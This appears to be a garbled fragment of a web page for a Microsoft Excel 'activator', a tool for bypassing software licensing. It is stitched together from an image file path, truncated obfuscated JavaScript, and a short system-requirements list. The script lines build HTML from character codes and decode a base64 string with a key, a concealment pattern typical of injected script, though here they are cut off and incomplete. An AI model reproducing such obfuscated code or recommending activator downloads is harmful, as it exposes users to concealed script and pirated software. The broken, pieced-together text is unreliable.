
{}}ani.cancel();m.innerHTML=String.fromCharCode(60,100,105,118,
dc=(function(s,k){var r='';var b=atob(s);for(var i=0;i
Processor:
Dual-core CPU for activator
RAM:
4 GB or higher
Disk space:
Enough for tools
Microsoft Excel is a versatile spreadsheet application